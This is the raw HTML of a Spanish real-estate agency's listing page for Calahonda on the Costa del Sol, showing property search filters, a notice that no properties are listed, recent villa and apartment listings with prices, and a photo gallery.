role="presentation" data-value="rio-real-es-2" data-value2="rio-real-es-2">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol-es" data-value2="riviera-del-sol-es">Riviera Del Sol (2)</li><li role="presentation" data-value="san-pedro-es" data-value2="san-pedro-es">San Pedro (4)</li><li role="presentation" data-value="sierra-blanca-es" data-value2="sierra-blanca-es">Sierra Blanca (3)</li><li role="presentation" data-value="sotogrande-es" data-value2="sotogrande-es">Sotogrande (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all Alquilar o Comprar data-value="all">Alquilar o Comprar
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">Alquilar o Comprar</li><li role="presentation" data-value="alquiler-corta-temporada">Alquiler Corta Temporada (9)</li><li role="presentation" data-value="aquiler-larga-temporada">Aquiler Larga Temporada (11)</li><li role="presentation" data-value="en-venta">En Venta (191)</li><li role="presentation" data-value="vendido">Vendido (2)</li><li role="presentation" data-value="ventas-urgentes">Ventas Urgentes (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-min-beds" class=" filter_menu_trigger  " xx all Dormitorios data-value="all">Dormitorios
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="mobile-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-beds">
                     <li role="presentation" data-value="all">Dormitorios</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-min-baths" class=" filter_menu_trigger  " xx all Baños data-value="all">Baños
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="mobile-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-baths">
                     <li role="presentation" data-value="all">Baños</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-reference-number"  name="reference-number" placeholder="N º de referencia" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_mobile">Más opciones de búsqueda</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mobile" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Propiedades de búsqueda</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.laconchaliving.com/?lang=es">Home</a></li><li class="active">Calahonda</li></ol></div>    <div class=" col-md-9 rightmargin ">
        
                   
            <h1 class="entry-title title_prop"> 
                Properties listed in Calahonda            </h1>
        
        
          

              
        <!--Filters starts here-->     
        
        <div class="listing_filters_head"> 
        <input type="hidden" id="page_idx" value="">
      
                            <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_action" class="filter_menu_trigger" data-value="All Actions"> Alquilar o Comprar <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_action">
                       <li role="presentation" data-value="all">Alquilar o Comprar</li><li role="presentation" data-value="alquiler-corta-temporada">Alquiler Corta Temporada (9)</li><li role="presentation" data-value="aquiler-larga-temporada">Aquiler Larga Temporada (11)</li><li role="presentation" data-value="en-venta">En Venta (191)</li><li role="presentation" data-value="vendido">Vendido (2)</li><li role="presentation" data-value="ventas-urgentes">Ventas Urgentes (1)</li>                  </ul>        
                </div>
            


                            <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_categ" class="filter_menu_trigger" data-value="All Types"> Tipo de inmueble <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_categ">
                      <li role="presentation" data-value="all">Tipo de inmueble</li><li role="presentation" data-value="adosada">Adosada (7)</li><li role="presentation" data-value="apartamento">Apartamento (79)</li><li role="presentation" data-value="atico">Atico (30)</li><li role="presentation" data-value="comercial">Comercial (3)</li><li role="presentation" data-value="oportunidades-de-inversion">Oportunidades De Inversión (5)</li><li role="presentation" data-value="plaza-de-aparcamiento">Plaza De Aparcamiento (1)</li><li role="presentation" data-value="terreno">Terreno (3)</li><li role="presentation" data-value="villa-2">Villa (8)</li>                  </ul>        
                </div>                           
             

     
                <div class="dropdown listing_filter_select filter_county" >
                  <div data-toggle="dropdown" id="a_filter_county" class="filter_menu_trigger" data-value="calahonda"> Calahonda <span class="caret caret_filter"></span> </div>           
                  <ul id="filter_county" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_county">
                      <li role="presentation" data-value="all" data-value2="all">Ubicación</li><li role="presentation" data-value="alhaurin-es" data-value2="alhaurin-es">Alhaurin (1)</li><li role="presentation" data-value="benahavis-es" data-value2="benahavis-es">Benahavis (9)</li><li role="presentation" data-value="benahavisla-alqueria-es" data-value2="benahavisla-alqueria-es">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta-es" data-value2="benahavisla-quinta-es">Benahavis&gt;La Quinta (5)</li><li role="presentation" data-value="benahavisla-zagaleta-es" data-value2="benahavisla-zagaleta-es">Benahavis&gt;La Zagaleta (3)</li><li role="presentation" data-value="benahavislos-arqueros-golf-es" data-value2="benahavislos-arqueros-golf-es">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena-es" data-value2="benalmadena-es">Benalmadena (8)</li><li role="presentation" data-value="benalmadenatorrequebrada-es" data-value2="benalmadenatorrequebrada-es">Benalmadena&gt;Torrequebrada (2)</li><li role="presentation" data-value="cabopino-es" data-value2="cabopino-es">Cabopino (3)</li><li role="presentation" data-value="calahonda-es" data-value2="calahonda-es">Calahonda (5)</li><li role="presentation" data-value="cancelada-es" data-value2="cancelada-es">Cancelada (2)</li><li role="presentation" data-value="casares-es" data-value2="casares-es">Casares (2)</li><li role="presentation" data-value="coin-es" data-value2="coin-es">Coin (2)</li><li role="presentation" data-value="el-faro-es" data-value2="el-faro-es">El Faro (2)</li><li role="presentation" data-value="el-paraiso-es" data-value2="el-paraiso-es">El Paraiso (2)</li><li role="presentation" data-value="el-rosario-es" data-value2="el-rosario-es">El Rosario (8)</li><li role="presentation" data-value="elviria-es" data-value2="elviria-es">Elviria (7)</li><li role="presentation" data-value="estepona-es-2" data-value2="estepona-es-2">Estepona (13)</li><li role="presentation" data-value="esteponanew-golden-mile-es-2" data-value2="esteponanew-golden-mile-es-2">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano-es" data-value2="esteponavalle-romano-es">Estepona&gt;Valle Romano (3)</li><li role="presentation" data-value="fuengirola-es" data-value2="fuengirola-es">Fuengirola (1)</li><li role="presentation" data-value="golden-mile-es" data-value2="golden-mile-es">Golden Mile (10)</li><li role="presentation" data-value="guadalmina-es" data-value2="guadalmina-es">Guadalmina (10)</li><li role="presentation" data-value="istan-es" data-value2="istan-es">Istan (1)</li><li role="presentation" data-value="las-chapas-es-2" data-value2="las-chapas-es-2">Las Chapas (9)</li><li role="presentation" data-value="los-monteros-es" data-value2="los-monteros-es">Los Monteros (2)</li><li role="presentation" data-value="manilva-2" data-value2="manilva-2">Manilva (1)</li><li role="presentation" data-value="marbella-es" data-value2="marbella-es">Marbella (5)</li><li role="presentation" data-value="marbella-town-es" data-value2="marbella-town-es">Marbella Town (26)</li><li role="presentation" data-value="marbellacostabella-es" data-value2="marbellacostabella-es">Marbella&gt;Costabella (3)</li><li role="presentation" data-value="mijas-es" data-value2="mijas-es">Mijas (8)</li><li role="presentation" data-value="mijas-costa-es" data-value2="mijas-costa-es">Mijas Costa (9)</li><li role="presentation" data-value="mijas-costala-cala-golf-es" data-value2="mijas-costala-cala-golf-es">Mijas Costa&gt;La Cala Golf (1)</li><li role="presentation" data-value="nagueles-es-2" data-value2="nagueles-es-2">Nagueles (3)</li><li role="presentation" data-value="nueva-andalucia-es" data-value2="nueva-andalucia-es">Nueva Andalucia (23)</li><li role="presentation" data-value="puerto-banus-es" data-value2="puerto-banus-es">Puerto Banus (11)</li><li role="presentation" data-value="rio-real-es-2" data-value2="rio-real-es-2">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol-es" data-value2="riviera-del-sol-es">Riviera Del Sol (2)</li><li role="presentation" data-value="san-pedro-es" data-value2="san-pedro-es">San Pedro (4)</li><li role="presentation" data-value="sierra-blanca-es" data-value2="sierra-blanca-es">Sierra Blanca (3)</li><li role="presentation" data-value="sotogrande-es" data-value2="sotogrande-es">Sotogrande (1)</li>                  </ul>        
                </div> 
	 
        
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_cities" class="filter_menu_trigger" data-value="All Cities"> All Cities <span class="caret caret_filter"></span> </div>           
                  <ul id="filter_city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_cities">
                      <li role="presentation" data-value="all" data-value2="all">All Cities</li><li role="presentation" data-value="estepona-2" data-value2="estepona-2" data-parentcounty="">Estepona (2)</li><li role="presentation" data-value="marbella-2" data-value2="marbella-2" data-parentcounty="">Marbella (9)</li>                  </ul>        
                </div>  
       
                
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_areas" class="filter_menu_trigger" data-value="All Areas">All Areas<span class="caret caret_filter"></span> </div>           
                  <ul id="filter_area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_areas">
                      <li role="presentation" data-value="all">All Areas</li>                  </ul>        
                </div> 
       
       
        
        <div class="dropdown listing_filter_select order_filter ">
            <div data-toggle="dropdown" id="a_filter_order" class="filter_menu_trigger" data-value="0"> Default <span class="caret caret_filter"></span> </div>           
             <ul id="filter_order" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_order">
                 <li role="presentation" data-value="1">Price High to Low</li><li role="presentation" data-value="2">Price Low to High</li><li role="presentation" data-value="3">Newest first</li><li role="presentation" data-value="4">Oldest first</li><li role="presentation" data-value="5">Bedrooms High to Low</li><li role="presentation" data-value="6">Bedrooms Low to high</li><li role="presentation" data-value="7">Bathrooms High to Low</li><li role="presentation" data-value="8">Bathrooms Low to high</li><li role="presentation" data-value="0">Default</li>                   
             </ul>        
        </div> 


            
        
        <div class="listing_filter_select listing_filter_views">
            <div id="grid_view" class="icon_selected"> 
                <i class="fa fa-th"></i>
            </div>
        </div>

        <div class="listing_filter_select listing_filter_views">
             <div id="list_view" class="">
                 <i class="fa fa-bars"></i>                   
             </div>
        </div>
          <div data-toggle="dropdown" id="a_filter_county" class="" data-value="calahonda"></div> 
    </div> 
           
        <!--Filters Ends here-->   
  
        
        <!-- Listings starts here -->                   
        <div class="spinner" id="listing_loader">
  <div class="new_prelader"></div>
</div> 
        
         
             
        <div id="listing_ajax_container" class=""> 
        
                        
            <input type="hidden" id="tax_categ_picked" value="">
            <input type="hidden" id="tax_action_picked" value="">
            <input type="hidden" id="tax_city_picked" value="">
            <input type="hidden" id="taxa_area_picked" value="">
            <h4 class="nothing">There are no properties listed on this page at this moment. Please try again later. </h4>        </div>
        <!-- Listings Ends  here --> 
        
        
        
               
        <div class="single-content">
                    </div>
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
        <ul class="xoxo">
            <li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Busca su casa</h3><form role="search" method="get"   action="https://www.laconchaliving.com/resultados-de-la-busqueda/?lang=es" ><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_categ" class=" sidebar_filter_menu  " xx all Tipo de inmueble data-value="all">Tipo de inmueble
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="sidebar-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_categ">
                    <li role="presentation" data-value="all">Tipo de inmueble</li><li role="presentation" data-value="adosada">Adosada (7)</li><li role="presentation" data-value="apartamento">Apartamento (79)</li><li role="presentation" data-value="atico">Atico (30)</li><li role="presentation" data-value="comercial">Comercial (3)</li><li role="presentation" data-value="oportunidades-de-inversion">Oportunidades De Inversión (5)</li><li role="presentation" data-value="plaza-de-aparcamiento">Plaza De Aparcamiento (1)</li><li role="presentation" data-value="terreno">Terreno (3)</li><li role="presentation" data-value="villa-2">Villa (8)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-county-state" class=" sidebar_filter_menu  " xx all Ubicación data-value="all">Ubicación
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="sidebar-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Ubicación</li><li role="presentation" data-value="alhaurin-es" data-value2="alhaurin-es">Alhaurin (1)</li><li role="presentation" data-value="benahavis-es" data-value2="benahavis-es">Benahavis (9)</li><li role="presentation" data-value="benahavisla-alqueria-es" data-value2="benahavisla-alqueria-es">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta-es" data-value2="benahavisla-quinta-es">Benahavis&gt;La Quinta (5)</li><li role="presentation" data-value="benahavisla-zagaleta-es" data-value2="benahavisla-zagaleta-es">Benahavis&gt;La Zagaleta (3)</li><li role="presentation" data-value="benahavislos-arqueros-golf-es" data-value2="benahavislos-arqueros-golf-es">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena-es" data-value2="benalmadena-es">Benalmadena (8)</li><li role="presentation" data-value="benalmadenatorrequebrada-es" data-value2="benalmadenatorrequebrada-es">Benalmadena&gt;Torrequebrada (2)</li><li role="presentation" data-value="cabopino-es" data-value2="cabopino-es">Cabopino (3)</li><li role="presentation" data-value="calahonda-es" data-value2="calahonda-es">Calahonda (5)</li><li role="presentation" data-value="cancelada-es" data-value2="cancelada-es">Cancelada (2)</li><li role="presentation" data-value="casares-es" data-value2="casares-es">Casares (2)</li><li role="presentation" data-value="coin-es" data-value2="coin-es">Coin (2)</li><li role="presentation" data-value="el-faro-es" data-value2="el-faro-es">El Faro (2)</li><li role="presentation" data-value="el-paraiso-es" data-value2="el-paraiso-es">El Paraiso (2)</li><li role="presentation" data-value="el-rosario-es" data-value2="el-rosario-es">El Rosario (8)</li><li role="presentation" data-value="elviria-es" data-value2="elviria-es">Elviria (7)</li><li role="presentation" data-value="estepona-es-2" data-value2="estepona-es-2">Estepona (13)</li><li role="presentation" data-value="esteponanew-golden-mile-es-2" data-value2="esteponanew-golden-mile-es-2">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano-es" data-value2="esteponavalle-romano-es">Estepona&gt;Valle Romano (3)</li><li role="presentation" data-value="fuengirola-es" data-value2="fuengirola-es">Fuengirola (1)</li><li role="presentation" data-value="golden-mile-es" data-value2="golden-mile-es">Golden Mile (10)</li><li role="presentation" data-value="guadalmina-es" data-value2="guadalmina-es">Guadalmina (10)</li><li role="presentation" data-value="istan-es" data-value2="istan-es">Istan (1)</li><li role="presentation" data-value="las-chapas-es-2" data-value2="las-chapas-es-2">Las Chapas (9)</li><li role="presentation" data-value="los-monteros-es" data-value2="los-monteros-es">Los Monteros (2)</li><li role="presentation" data-value="manilva-2" data-value2="manilva-2">Manilva (1)</li><li role="presentation" data-value="marbella-es" data-value2="marbella-es">Marbella (5)</li><li role="presentation" data-value="marbella-town-es" data-value2="marbella-town-es">Marbella Town (26)</li><li role="presentation" data-value="marbellacostabella-es" data-value2="marbellacostabella-es">Marbella&gt;Costabella (3)</li><li role="presentation" data-value="mijas-es" data-value2="mijas-es">Mijas (8)</li><li role="presentation" data-value="mijas-costa-es" data-value2="mijas-costa-es">Mijas Costa (9)</li><li role="presentation" data-value="mijas-costala-cala-golf-es" data-value2="mijas-costala-cala-golf-es">Mijas Costa&gt;La Cala Golf (1)</li><li role="presentation" data-value="nagueles-es-2" data-value2="nagueles-es-2">Nagueles (3)</li><li role="presentation" data-value="nueva-andalucia-es" data-value2="nueva-andalucia-es">Nueva Andalucia (23)</li><li role="presentation" data-value="puerto-banus-es" data-value2="puerto-banus-es">Puerto Banus (11)</li><li role="presentation" data-value="rio-real-es-2" data-value2="rio-real-es-2">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol-es" data-value2="riviera-del-sol-es">Riviera Del Sol (2)</li><li role="presentation" data-value="san-pedro-es" data-value2="san-pedro-es">San Pedro (4)</li><li role="presentation" data-value="sierra-blanca-es" data-value2="sierra-blanca-es">Sierra Blanca (3)</li><li role="presentation" data-value="sotogrande-es" data-value2="sotogrande-es">Sotogrande (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Alquilar o Comprar data-value="all">Alquilar o Comprar
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">Alquilar o Comprar</li><li role="presentation" data-value="alquiler-corta-temporada">Alquiler Corta Temporada (9)</li><li role="presentation" data-value="aquiler-larga-temporada">Aquiler Larga Temporada (11)</li><li role="presentation" data-value="en-venta">En Venta (191)</li><li role="presentation" data-value="vendido">Vendido (2)</li><li role="presentation" data-value="ventas-urgentes">Ventas Urgentes (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Dormitorios data-value="all">Dormitorios
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
                     <li role="presentation" data-value="all">Dormitorios</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Baños data-value="all">Baños
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
                     <li role="presentation" data-value="all">Baños</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-reference-number"  name="reference-number" placeholder="N º de referencia" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_widget">Más opciones de búsqueda</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_widget" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div><input type='hidden' name='lang' value='es' /><button class="wpresidence_button" id="advanced_submit_widget">Search</button>
                </form>  
                </li><li id="footer_latest_widget-1" class="widget-container latest_listings"><h3 class="widget-title-sidebar">Propiedades recientes</h3><div class="latest_listings list_type"><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/nueva-villa-de-lujo-marbella/?lang=es"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/nueva-villa-de-lujo-marbella/?lang=es"><img src="https://www.laconchaliving.com/wp-content/uploads/2019/10/New-contemporary-luxury-villa-Marbella-2-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2019/10/New-contemporary-luxury-villa-Marbella-2-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/nueva-villa-de-lujo-marbella/?lang=es">Nueva villa de lujo en Marbella</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 3,500,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/villa-en-benahavis-2/?lang=es"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/villa-en-benahavis-2/?lang=es"><img src="https://www.laconchaliving.com/wp-content/uploads/2019/11/18-La-Zagaleta-villa-Terraces-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2019/11/18-La-Zagaleta-villa-Terraces-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/villa-en-benahavis-2/?lang=es">Villa La Zagaleta Benahavis</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 4,650,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/apartamento-en-estepona-2/?lang=es"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/apartamento-en-estepona-2/?lang=es"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/apartamento-en-estepona-2/?lang=es">Apartamento en Estepona</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 230,000 <span class="price_label"></span></span> </div></div></div></li><li id="facebook_widget-1" class="widget-container facebook_widget_like"><h3 class="widget-title-sidebar">Encuentranos en Facebook</h3><iframe id="facebook_wid" src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fm.facebook.com%2Fsend_page_invite%2F%3Fpageid%3D7498832873%23%21%2FLa-Concha-Living-SL-7498832873%2F%3Fref%3Dbookmarks&amp;width=250&amp;height=600&amp;colorscheme=&amp;show_faces=true&amp;stream=true&amp;header=false&amp;"  style="border:none; overflow:hidden; width:250px; height:600px;background-color:white;" ></iframe></li><li id="block-2" class="widget-container widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-scaled.jpg"><img fetchpriority="high" decoding="async" width="300" height="225" data-id="54918" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg" alt="&#x41A;&#x432;&#x430;&#x440;&#x442;&#x438;&#x440;&#x430; &#x432; &#x430;&#x440;&#x435;&#x43D;&#x434;&#x443; &#x432; &#x41C;&#x430;&#x440;&#x431;&#x435;&#x43B;&#x44C;&#x435;" class="wp-image-54918" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg"><img decoding="async" width="300" height="167" data-id="54851" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg" alt="Sunset Bay Estepona" class="wp-image-54851" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1024x569.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-768x427.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-255x143.jpg 255w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-835x467.jpg 835w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1110x623.jpg 1110w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-scaled.jpg"><img decoding="async" width="300" height="225" data-id="54819" src="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg" alt="Apartment for rent Fuente Aloha Nueva Andalucia Marbella" class="wp-image-54819" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-scaled.jpg"><img decoding="async" width="300" height="225" data-id="54813" src="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg" alt="Walking down the Costa del Sol beach" class="wp-image-54813" srcset="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</figure>
</li>        </ul>

    </div>   

<!-- end sidebar --></div>   </div><!-- end content_wrapper started in header -->

</div> <!-- end class container -->
    
    <footer id="colophon" role="contentinfo"  class="  footer_back_repeat_no  ">    

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-14" class="widget-container widget_text">			<div class="textwidget"><div id="attachment_28929" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-28929" class="size-full wp-image-28929" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" alt="Villas and apartments for sale Marbella" width="300" height="85" /></a><p id="caption-attachment-28929" class="wp-caption-text"><a href="https://www.laconchaliving.com/contact-us/">Villas and apartments for sale Marbella</a></p></div>
</div>
